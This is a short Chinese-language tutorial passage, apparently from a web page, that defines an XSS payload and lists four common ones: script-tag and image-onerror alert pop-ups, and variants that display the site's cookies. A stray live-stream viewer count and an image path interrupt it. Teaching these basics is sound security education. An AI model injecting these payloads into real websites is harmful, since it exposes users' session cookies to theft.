 攻击载荷
payload 的中文含义是有效载荷，在 XSS 中指代攻击代码或攻击语句。
常见的 payload 有：
正常弹窗
<script>alert(1)</script>
<img src=0 onerror=alert(1)>
465610251正在观看直播
弹出网站 Cookie
<script>alert(document.cookie)</script>
<img src=0 onerror=alert(document.cookie)>